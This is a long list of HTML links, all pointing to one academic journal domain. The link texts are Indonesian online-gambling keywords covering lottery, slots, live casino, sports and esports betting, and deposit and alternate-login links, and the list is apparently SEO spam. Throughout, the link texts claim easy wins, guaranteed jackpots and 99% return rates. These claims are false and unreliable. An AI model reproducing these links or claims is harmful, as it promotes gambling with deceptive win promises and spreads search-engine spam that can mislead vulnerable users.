    <a href="https://journal.stiemb.ac.id/">togel hongkong resmi</a>
    <a href="https://journal.stiemb.ac.id/">data hk</a>
    <a href="https://journal.stiemb.ac.id/">analisis togel hongkong</a>
    <a href="https://journal.stiemb.ac.id/">strategi togel hongkong</a>
    <a href="https://journal.stiemb.ac.id/">tips togel hongkong</a>
    <a href="https://journal.stiemb.ac.id/">rumus togel hongkong</a>
    <a href="https://journal.stiemb.ac.id/">buku mimpi togel hongkong</a>
    <a href="https://journal.stiemb.ac.id/">toto hongkong</a>
    <a href="https://journal.stiemb.ac.id/">hasil toto hongkong</a>
    <a href="https://journal.stiemb.ac.id/">live draw toto hongkong</a>
    <a href="https://journal.stiemb.ac.id/">data keluaran toto hongkong</a>
    <a href="https://journal.stiemb.ac.id/">toto hongkong pools</a>
    <a href="https://journal.stiemb.ac.id/">toto hongkong prize</a>
    <a href="https://journal.stiemb.ac.id/">strategi toto hongkong</a>
    <a href="https://journal.stiemb.ac.id/">analisis toto hongkong</a>
    <a href="https://journal.stiemb.ac.id/">nomor keluar toto hongkong</a>
    <a href="https://journal.stiemb.ac.id/">tips toto hongkong</a>
    <a href="https://journal.stiemb.ac.id/">rumus toto hongkong</a>
    <a href="https://journal.stiemb.ac.id/">toto hongkong terbaru</a>
    <a href="https://journal.stiemb.ac.id/">hasil togel shanghai</a>
    <a href="https://journal.stiemb.ac.id/">prediksi togel shanghai</a>
    <a href="https://journal.stiemb.ac.id/">togel shanghai hari ini</a>
    <a href="https://journal.stiemb.ac.id/">live draw togel shanghai</a>
    <a href="https://journal.stiemb.ac.id/">data togel shanghai</a>
    <a href="https://journal.stiemb.ac.id/">togel shanghai terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">cara bermain togel shanghai</a>
    <a href="https://journal.stiemb.ac.id/">lawu88</a>
    <a href="https://journal.stiemb.ac.id/">indolottery88</a>
    <a href="https://journal.stiemb.ac.id/">unyil4d</a>
    <a href="https://journal.stiemb.ac.id/">hitam slot</a>
    <a href="https://journal.stiemb.ac.id/">robopragma</a>
    <a href="https://journal.stiemb.ac.id/">colok bebas</a>
    <a href="https://journal.stiemb.ac.id/">colok macau</a>
    <a href="https://journal.stiemb.ac.id/">colok jitu</a>
    <a href="https://journal.stiemb.ac.id/">colok naga</a>
    <a href="https://journal.stiemb.ac.id/">colok jambu</a>
    <a href="https://journal.stiemb.ac.id/">colok kepala</a>
    <a href="https://journal.stiemb.ac.id/">colok ekor</a>
    <a href="https://journal.stiemb.ac.id/">as kop kepala ekor</a>
    <a href="https://journal.stiemb.ac.id/">besar kecil</a>
    <a href="https://journal.stiemb.ac.id/">ganjil genap</a>
    <a href="https://journal.stiemb.ac.id/">tengah tepi</a>
    <a href="https://journal.stiemb.ac.id/">dasar togel</a>
    <a href="https://journal.stiemb.ac.id/">top 2d</a>
    <a href="https://journal.stiemb.ac.id/">top 3d</a>
    <a href="https://journal.stiemb.ac.id/">top 4d</a>
    <a href="https://journal.stiemb.ac.id/">angka ikut</a>
    <a href="https://journal.stiemb.ac.id/">angka main</a>
    <a href="https://journal.stiemb.ac.id/">angka jitu hk</a>
    <a href="https://journal.stiemb.ac.id/">angka jitu sgp</a>
    <a href="https://journal.stiemb.ac.id/">angka jitu sdy</a>
    <a href="https://journal.stiemb.ac.id/">bbfs togel</a>
    <a href="https://journal.stiemb.ac.id/">bbfs jitu</a>
    <a href="https://journal.stiemb.ac.id/">shio togel</a>
    <a href="https://journal.stiemb.ac.id/">shio tahun berjalan</a>
    <a href="https://journal.stiemb.ac.id/">rumus togel 4d</a>
    <a href="https://journal.stiemb.ac.id/">rumus togel 3d</a>
    <a href="https://journal.stiemb.ac.id/">rumus togel 2d</a>
    <a href="https://journal.stiemb.ac.id/">buku mimpi togel</a>
    <a href="https://journal.stiemb.ac.id/">erek erek 2d</a>
    <a href="https://journal.stiemb.ac.id/">paito hk</a>
    <a href="https://journal.stiemb.ac.id/">paito sgp</a>
    <a href="https://journal.stiemb.ac.id/">paito sdy</a>
    <a href="https://journal.stiemb.ac.id/">data hk hari ini</a>
    <a href="https://journal.stiemb.ac.id/">data sgp hari ini</a>
    <a href="https://journal.stiemb.ac.id/">data macau hari ini</a>
    <a href="https://journal.stiemb.ac.id/">result hk</a>
    <a href="https://journal.stiemb.ac.id/">result sgp</a>
    <a href="https://journal.stiemb.ac.id/">result macau</a>
    <a href="https://journal.stiemb.ac.id/">live draw hk</a>
    <a href="https://journal.stiemb.ac.id/">live draw sgp</a>
    <a href="https://journal.stiemb.ac.id/">live draw macau</a>
    <a href="https://journal.stiemb.ac.id/">live casino</a>
    <a href="https://journal.stiemb.ac.id/">evolution gaming</a>
    <a href="https://journal.stiemb.ac.id/">pragmatic live</a>
    <a href="https://journal.stiemb.ac.id/">baccarat live</a>
    <a href="https://journal.stiemb.ac.id/">speed baccarat</a>
    <a href="https://journal.stiemb.ac.id/">lightning baccarat</a>
    <a href="https://journal.stiemb.ac.id/">dragon tiger live</a>
    <a href="https://journal.stiemb.ac.id/">dragon tiger high limit</a>
    <a href="https://journal.stiemb.ac.id/">roulette live</a>
    <a href="https://journal.stiemb.ac.id/">lightning roulette</a>
    <a href="https://journal.stiemb.ac.id/">mega roulette</a>
    <a href="https://journal.stiemb.ac.id/">sicbo live</a>
    <a href="https://journal.stiemb.ac.id/">super sicbo</a>
    <a href="https://journal.stiemb.ac.id/">blackjack live</a>
    <a href="https://journal.stiemb.ac.id/">power blackjack</a>
    <a href="https://journal.stiemb.ac.id/">infinite blackjack</a>
    <a href="https://journal.stiemb.ac.id/">monopoly live</a>
    <a href="https://journal.stiemb.ac.id/">crazy time</a>
    <a href="https://journal.stiemb.ac.id/">mega ball</a>
    <a href="https://journal.stiemb.ac.id/">cash or crash</a>
    <a href="https://journal.stiemb.ac.id/">deal or no deal</a>
    <a href="https://journal.stiemb.ac.id/">fan tan live</a>
    <a href="https://journal.stiemb.ac.id/">mega wheel</a>
    <a href="https://journal.stiemb.ac.id/">casino vip room</a>
    <a href="https://journal.stiemb.ac.id/">casino high roller</a>
    <a href="https://journal.stiemb.ac.id/">sportsbook</a>
    <a href="https://journal.stiemb.ac.id/">judi bola</a>
    <a href="https://journal.stiemb.ac.id/">prediksi bola</a>
    <a href="https://journal.stiemb.ac.id/">mix parlay</a>
    <a href="https://journal.stiemb.ac.id/">single bet</a>
    <a href="https://journal.stiemb.ac.id/">handicap asia</a>
    <a href="https://journal.stiemb.ac.id/">handicap eropa</a>
    <a href="https://journal.stiemb.ac.id/">over under bola</a>
    <a href="https://journal.stiemb.ac.id/">double chance</a>
    <a href="https://journal.stiemb.ac.id/">draw no bet</a>
    <a href="https://journal.stiemb.ac.id/">correct score</a>
    <a href="https://journal.stiemb.ac.id/">half time full time</a>
    <a href="https://journal.stiemb.ac.id/">first goal scorer</a>
    <a href="https://journal.stiemb.ac.id/">last goal scorer</a>
    <a href="https://journal.stiemb.ac.id/">corner betting</a>
    <a href="https://journal.stiemb.ac.id/">penalty betting</a>
    <a href="https://journal.stiemb.ac.id/">basket betting</a>
    <a href="https://journal.stiemb.ac.id/">nba betting</a>
    <a href="https://journal.stiemb.ac.id/">tenis betting</a>
    <a href="https://journal.stiemb.ac.id/">volley betting</a>
    <a href="https://journal.stiemb.ac.id/">rugby betting</a>
    <a href="https://journal.stiemb.ac.id/">cricket betting</a>
    <a href="https://journal.stiemb.ac.id/">motogp betting</a>
    <a href="https://journal.stiemb.ac.id/">formula 1 betting</a>
    <a href="https://journal.stiemb.ac.id/">esport betting</a>
    <a href="https://journal.stiemb.ac.id/">dota betting</a>
    <a href="https://journal.stiemb.ac.id/">mlbb betting</a>
    <a href="https://journal.stiemb.ac.id/">valorant betting</a>
    <a href="https://journal.stiemb.ac.id/">csgo betting</a>
    <a href="https://journal.stiemb.ac.id/">tembak ikan online</a>
    <a href="https://journal.stiemb.ac.id/">fishing god</a>
    <a href="https://journal.stiemb.ac.id/">fishing war</a>
    <a href="https://journal.stiemb.ac.id/">ocean king</a>
    <a href="https://journal.stiemb.ac.id/">dragon fishing</a>
    <a href="https://journal.stiemb.ac.id/">fish hunter</a>
    <a href="https://journal.stiemb.ac.id/">fish fever</a>
    <a href="https://journal.stiemb.ac.id/">bombing fishing</a>
    <a href="https://journal.stiemb.ac.id/">fishing beast</a>
    <a href="https://journal.stiemb.ac.id/">king fishing</a>
    <a href="https://journal.stiemb.ac.id/">arcade dingdong</a>
    <a href="https://journal.stiemb.ac.id/">dingdong online</a>
    <a href="https://journal.stiemb.ac.id/">dingdong 88</a>
    <a href="https://journal.stiemb.ac.id/">mega millions</a>
    <a href="https://journal.stiemb.ac.id/">powerball</a>
    <a href="https://journal.stiemb.ac.id/">uk 49</a>
    <a href="https://journal.stiemb.ac.id/">irish lotto</a>
    <a href="https://journal.stiemb.ac.id/">eurojackpot</a>
    <a href="https://journal.stiemb.ac.id/">euromillions</a>
    <a href="https://journal.stiemb.ac.id/">oz lotto</a>
    <a href="https://journal.stiemb.ac.id/">australia powerball</a>
    <a href="https://journal.stiemb.ac.id/">canada lotto 649</a>
    <a href="https://journal.stiemb.ac.id/">superenalotto</a>
    <a href="https://journal.stiemb.ac.id/">germany lotto</a>
    <a href="https://journal.stiemb.ac.id/">thailand lottery</a>
    <a href="https://journal.stiemb.ac.id/">japan lottery</a>
    <a href="https://journal.stiemb.ac.id/">new zealand lotto</a>
    <a href="https://journal.stiemb.ac.id/">brazil mega sena</a>
    <a href="https://journal.stiemb.ac.id/">deposit qris</a>
    <a href="https://journal.stiemb.ac.id/">deposit dana</a>
    <a href="https://journal.stiemb.ac.id/">deposit ovo</a>
    <a href="https://journal.stiemb.ac.id/">deposit gopay</a>
    <a href="https://journal.stiemb.ac.id/">deposit pulsa</a>
    <a href="https://journal.stiemb.ac.id/">tanpa rekening</a>
    <a href="https://journal.stiemb.ac.id/">wd cepat 1 menit</a>
    <a href="https://journal.stiemb.ac.id/">wd tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">deposit crypto</a>
    <a href="https://journal.stiemb.ac.id/">bitcoin gambling</a>
    <a href="https://journal.stiemb.ac.id/">usdt gambling</a>
    <a href="https://journal.stiemb.ac.id/">doge gambling</a>
    <a href="https://journal.stiemb.ac.id/">litecoin gambling</a>
    <a href="https://journal.stiemb.ac.id/">bnb gambling</a>
    <a href="https://journal.stiemb.ac.id/">link alternatif</a>
    <a href="https://journal.stiemb.ac.id/">link alternatif resmi</a>
    <a href="https://journal.stiemb.ac.id/">login resmi</a>
    <a href="https://journal.stiemb.ac.id/">daftar resmi</a>
    <a href="https://journal.stiemb.ac.id/">server stabil</a>
    <a href="https://journal.stiemb.ac.id/">server cepat</a>
    <a href="https://journal.stiemb.ac.id/">update rtp harian</a>
    <a href="https://journal.stiemb.ac.id/">pola rtp akurat</a>
    <a href="https://journal.stiemb.ac.id/">jam hoki slot</a>
    <a href="https://journal.stiemb.ac.id/">update jam hoki</a>
    <a href="https://journal.stiemb.ac.id/">grup telegram slot</a>
    <a href="https://journal.stiemb.ac.id/">grup wa slot</a>
    <a href="https://journal.stiemb.ac.id/">komunitas slot online</a>
    <a href="https://journal.stiemb.ac.id/">bocoran slot hari ini</a>
    <a href="https://journal.stiemb.ac.id/">bocoran slot telegram</a>
    <a href="https://journal.stiemb.ac.id/">bocoran slot whatsapp</a>
    <a href="https://journal.stiemb.ac.id/">admin rtp live</a>
    <a href="https://journal.stiemb.ac.id/">update pola terbaru</a>
    <a href="https://journal.stiemb.ac.id/">pola maxwin hari ini</a>
    <a href="https://journal.stiemb.ac.id/">rekomendasi slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">gacor pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">gacor pg soft</a>
    <a href="https://journal.stiemb.ac.id/">gacor nolimit city</a>
    <a href="https://journal.stiemb.ac.id/">gacor habanero</a>
    <a href="https://journal.stiemb.ac.id/">gacor joker gaming</a>
    <a href="https://journal.stiemb.ac.id/">gacor spadegaming</a>
    <a href="https://journal.stiemb.ac.id/">gacor microgaming</a>
    <a href="https://journal.stiemb.ac.id/">gacor playtech</a>
    <a href="https://journal.stiemb.ac.id/">gacor cq9</a>
    <a href="https://journal.stiemb.ac.id/">gacor jili</a>
    <a href="https://journal.stiemb.ac.id/">gacor yggdrasil</a>
    <a href="https://journal.stiemb.ac.id/">gacor netent</a>
    <a href="https://journal.stiemb.ac.id/">gacor red tiger</a>
    <a href="https://journal.stiemb.ac.id/">gacor big time gaming</a>
    <a href="https://journal.stiemb.ac.id/">gacor relax gaming</a>
    <a href="https://journal.stiemb.ac.id/">gacor skywind</a>
    <a href="https://journal.stiemb.ac.id/">gacor gates of olympus</a>
    <a href="https://journal.stiemb.ac.id/">gacor starlight princess</a>
    <a href="https://journal.stiemb.ac.id/">gacor sugar rush</a>
    <a href="https://journal.stiemb.ac.id/">gacor sweet bonanza</a>
    <a href="https://journal.stiemb.ac.id/">gacor wild west gold</a>
    <a href="https://journal.stiemb.ac.id/">gacor wild west gold megaways</a>
    <a href="https://journal.stiemb.ac.id/">gacor madame destiny</a>
    <a href="https://journal.stiemb.ac.id/">gacor madame destiny megaways</a>
    <a href="https://journal.stiemb.ac.id/">gacor big bass bonanza</a>
    <a href="https://journal.stiemb.ac.id/">gacor bonanza gold</a>
    <a href="https://journal.stiemb.ac.id/">gacor fire strike 2</a>
    <a href="https://journal.stiemb.ac.id/">gacor dog house</a>
    <a href="https://journal.stiemb.ac.id/">gacor dog house megaways</a>
    <a href="https://journal.stiemb.ac.id/">gacor great rhino</a>
    <a href="https://journal.stiemb.ac.id/">gacor great rhino megaways</a>
    <a href="https://journal.stiemb.ac.id/">gacor buffalo king</a>
    <a href="https://journal.stiemb.ac.id/">gacor buffalo king megaways</a>
    <a href="https://journal.stiemb.ac.id/">gacor hot fiesta</a>
    <a href="https://journal.stiemb.ac.id/">gacor pyramid bonanza</a>
    <a href="https://journal.stiemb.ac.id/">gacor floating dragon</a>
    <a href="https://journal.stiemb.ac.id/">gacor goblin heist</a>
    <a href="https://journal.stiemb.ac.id/">gacor power of thor</a>
    <a href="https://journal.stiemb.ac.id/">gacor magic cauldron</a>
    <a href="https://journal.stiemb.ac.id/">gacor shield of sparta</a>
    <a href="https://journal.stiemb.ac.id/">gacor mahjong ways</a>
    <a href="https://journal.stiemb.ac.id/">gacor mahjong ways 2</a>
    <a href="https://journal.stiemb.ac.id/">gacor fortune tiger</a>
    <a href="https://journal.stiemb.ac.id/">gacor fortune ox</a>
    <a href="https://journal.stiemb.ac.id/">gacor lucky neko</a>
    <a href="https://journal.stiemb.ac.id/">gacor treasures of aztec</a>
    <a href="https://journal.stiemb.ac.id/">gacor queen of bounty</a>
    <a href="https://journal.stiemb.ac.id/">gacor wild bandito</a>
    <a href="https://journal.stiemb.ac.id/">gacor double fortune</a>
    <a href="https://journal.stiemb.ac.id/">gacor buffalo win</a>
    <a href="https://journal.stiemb.ac.id/">gacor jurassic kingdom</a>
    <a href="https://journal.stiemb.ac.id/">gacor garuda gems</a>
    <a href="https://journal.stiemb.ac.id/">gacor opera dynasty</a>
    <a href="https://journal.stiemb.ac.id/">gacor mental</a>
    <a href="https://journal.stiemb.ac.id/">gacor tombstone</a>
    <a href="https://journal.stiemb.ac.id/">gacor tombstone rip</a>
    <a href="https://journal.stiemb.ac.id/">gacor deadwood</a>
    <a href="https://journal.stiemb.ac.id/">gacor fire in the hole</a>
    <a href="https://journal.stiemb.ac.id/">gacor hoarder xways</a>
    <a href="https://journal.stiemb.ac.id/">gacor misery mining</a>
    <a href="https://journal.stiemb.ac.id/">gacor roma x</a>
    <a href="https://journal.stiemb.ac.id/">gacor caishen wins</a>
    <a href="https://journal.stiemb.ac.id/">gacor golden dragon</a>
    <a href="https://journal.stiemb.ac.id/">gacor five fortune</a>
    <a href="https://journal.stiemb.ac.id/">gacor fa fa fa</a>
    <a href="https://journal.stiemb.ac.id/">gacor kensei blades</a>
    <a href="https://journal.stiemb.ac.id/">gacor koi gate</a>
    <a href="https://journal.stiemb.ac.id/">gacor lucky koi</a>
    <a href="https://journal.stiemb.ac.id/">gacor dragon treasure</a>
    <a href="https://journal.stiemb.ac.id/">gacor server thailand</a>
    <a href="https://journal.stiemb.ac.id/">gacor server kamboja</a>
    <a href="https://journal.stiemb.ac.id/">gacor server malaysia</a>
    <a href="https://journal.stiemb.ac.id/">gacor server taiwan</a>
    <a href="https://journal.stiemb.ac.id/">gacor server hongkong</a>
    <a href="https://journal.stiemb.ac.id/">gacor server singapura</a>
    <a href="https://journal.stiemb.ac.id/">gacor rtp tinggi</a>
    <a href="https://journal.stiemb.ac.id/">gacor rtp live</a>
    <a href="https://journal.stiemb.ac.id/">gacor rtp maxwin</a>
    <a href="https://journal.stiemb.ac.id/">gacor rtp 98%</a>
    <a href="https://journal.stiemb.ac.id/">gacor rtp 99%</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor pg soft</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor nolimit city</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor habanero</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor joker gaming</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor microgaming</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor spadegaming</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor playtech</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor red tiger</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor cq9</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor pg soft</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor nolimit city</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor jili</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor yggdrasil</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor netent</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor big time gaming</a>
    <a href="https://journal.stiemb.ac.id/">situs game gacor online zeus</a>
    <a href="https://journal.stiemb.ac.id/">situs game gacor online starlight princess</a>
    <a href="https://journal.stiemb.ac.id/">situs game gacor online sugar rush</a>
    <a href="https://journal.stiemb.ac.id/">situs game gacor online sweet bonanza</a>
    <a href="https://journal.stiemb.ac.id/">situs game gacor online mahjong ways</a>
    <a href="https://journal.stiemb.ac.id/">situs game gacor online mahjong ways 2</a>
    <a href="https://journal.stiemb.ac.id/">situs game gacor online fortune tiger</a>
    <a href="https://journal.stiemb.ac.id/">situs game gacor online gates of olympus</a>
    <a href="https://journal.stiemb.ac.id/">situs game gacor online wild west gold</a>
    <a href="https://journal.stiemb.ac.id/">situs game gacor online buffalo king</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor zeus</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor starlight princess</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor sugar rush</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor sweet bonanza</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor mahjong ways</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor mahjong ways 2</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor queen of bounty</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor treasures of aztec</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor bonanza gold</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor floating dragon</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor online zeus</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor online sugar rush</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor online sweet bonanza</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor online gates of olympus</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor online wild west gold</a>
    <a href="https://journal.stiemb.ac.id/">situs gacor online dog house</a>
    <a href="https://journal.stiemb.ac.id/">situs rtp gacor pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">situs rtp gacor pg soft</a>
    <a href="https://journal.stiemb.ac.id/">situs rtp gacor zeus</a>
    <a href="https://journal.stiemb.ac.id/">situs rtp gacor starlight princess</a>
    <a href="https://journal.stiemb.ac.id/">situs rtp gacor sugar rush</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor pg soft</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor nolimit city</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor habanero</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor joker gaming</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor microgaming</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor spadegaming</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor playtech</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor red tiger</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor cq9</a>
    <a href="https://journal.stiemb.ac.id/">link gacor pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">link gacor pg soft</a>
    <a href="https://journal.stiemb.ac.id/">link gacor nolimit city</a>
    <a href="https://journal.stiemb.ac.id/">link gacor jili</a>
    <a href="https://journal.stiemb.ac.id/">link gacor yggdrasil</a>
    <a href="https://journal.stiemb.ac.id/">link gacor netent</a>
    <a href="https://journal.stiemb.ac.id/">link gacor big time gaming</a>
    <a href="https://journal.stiemb.ac.id/">link game gacor online zeus</a>
    <a href="https://journal.stiemb.ac.id/">link game gacor online starlight princess</a>
    <a href="https://journal.stiemb.ac.id/">link game gacor online sugar rush</a>
    <a href="https://journal.stiemb.ac.id/">link game gacor online sweet bonanza</a>
    <a href="https://journal.stiemb.ac.id/">link game gacor online mahjong ways</a>
    <a href="https://journal.stiemb.ac.id/">link game gacor online mahjong ways 2</a>
    <a href="https://journal.stiemb.ac.id/">link game gacor online fortune tiger</a>
    <a href="https://journal.stiemb.ac.id/">link game gacor online gates of olympus</a>
    <a href="https://journal.stiemb.ac.id/">link game gacor online wild west gold</a>
    <a href="https://journal.stiemb.ac.id/">link game gacor online buffalo king</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor zeus</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor starlight princess</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor sugar rush</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor sweet bonanza</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor mahjong ways</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor mahjong ways 2</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor queen of bounty</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor treasures of aztec</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor bonanza gold</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor floating dragon</a>
    <a href="https://journal.stiemb.ac.id/">link gacor online zeus</a>
    <a href="https://journal.stiemb.ac.id/">link gacor online sugar rush</a>
    <a href="https://journal.stiemb.ac.id/">link gacor online sweet bonanza</a>
    <a href="https://journal.stiemb.ac.id/">link gacor online gates of olympus</a>
    <a href="https://journal.stiemb.ac.id/">link gacor online wild west gold</a>
    <a href="https://journal.stiemb.ac.id/">link gacor online dog house</a>
    <a href="https://journal.stiemb.ac.id/">link rtp gacor pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">link rtp gacor pg soft</a>
    <a href="https://journal.stiemb.ac.id/">link rtp gacor zeus</a>
    <a href="https://journal.stiemb.ac.id/">link rtp gacor starlight princess</a>
    <a href="https://journal.stiemb.ac.id/">link rtp gacor sugar rush</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Maxwin Sensasional Hari Ini</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online RTP Tinggi Gampang Pecah</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Terpercaya Dengan Winrate Stabil</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Maxwin Tanpa Batas 2025</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Gampang Menang Setiap Hari</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Resmi Pecah Brutal</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Terbaru Scatter Emas Hari Ini</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Sejarah Maxwin Terbaru</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Mudah Pecah Tanpa Lag</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Maxwin Mudah Didapat</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online RTP Stabil Setiap Hari</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Maxwin Beruntun</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Jackpot Gampang Meledak</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Sensasional Winrate Tinggi</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Mudah Menang Setiap Putaran</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online RTP Live Tinggi Hari Ini</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Maxwin Tak Terbantahkan</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Pola Maxwin Stabil</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Dengan Scatter Brutal</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Winrate Konsisten 98%</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Maxwin Meledak Hari Ini</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Hot Mode Maxwin</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Zeus Mudah Pecah</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Sensasional Tanpa Henti</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Dengan RTP Super Tinggi</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Maxwin Golden Mode</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Teratas Tahun Ini</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Scatter Melimpah</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Sensasi Pecah Brutal</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Jackpot Tak Terduga</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Popularitas Tertinggi</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Mudah Scatter</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Dengan Pola Anti Rungkad</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Khusus Pemburu Maxwin</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online RTP Besar Hari Ini</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Pecah Sensasional</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Turbo Maxwin Mode</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Pola Terkuat 2025</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Maxwin Tiap Putaran</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online RTP Tinggi Sepanjang Hari</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Resmi High Winrate</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Mode Gampang Menang</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Maxwin Tak Terbendung</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Dengan Scatter Emas</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Stabil Gampang Pecah</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Bonus Maxwin</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Kejutan Maxwin</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Sensasi Winrate Tinggi</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Pecah Tanpa Ampun</a>
    <a href="https://journal.stiemb.ac.id/">Link Situs Toto Slot Gacor 4D Online Hari Ini &amp; Bandar Togel Resmi</a>
    <a href="https://journal.stiemb.ac.id/">Link Situs Slot Online Gacor Gampang Menang Hari Ini Slot88</a>
    <a href="https://journal.stiemb.ac.id/">Login Link Alternatif Slot Online Gacor Terbaru Pasti Jepe Hari Ini</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot &amp; Togel Gacor Pasaran Terlengkap 2025</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Terbaru Dengan Winrate Tinggi</a>
    <a href="https://journal.stiemb.ac.id/">Link Situs Slot 4D Gacor Mudah Menang Maxwin</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Online Gacor X1000 Hari Ini Terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">Link Togel 4D Slot Gacor Hari Ini Paling Lengkap</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Online Gacor Mudah Scatter</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Hari Ini Dengan Pola Maxwin Stabil</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot 4D Gacor &amp; Agen Bandar Togel Resmi</a>
